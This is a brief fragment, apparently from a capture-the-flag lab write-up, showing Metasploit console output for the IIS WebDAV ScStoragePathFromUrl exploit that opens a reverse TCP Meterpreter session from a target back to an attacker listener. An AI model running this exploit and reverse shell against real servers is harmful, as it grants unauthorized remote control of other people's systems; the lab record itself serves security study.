 msf6 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run
[*] Started reverse TCP handler on 10.10.14.11:4444
[*] Trying path length 3 to 60 ...
[*] Sending stage (175686 bytes) to 10.10.10.14
[*] Meterpreter session 1 opened (10.10.14.11:4444 -> 10.10.10.14:1034) at 2023-09-28 15:46:04 +0200
meterpreter >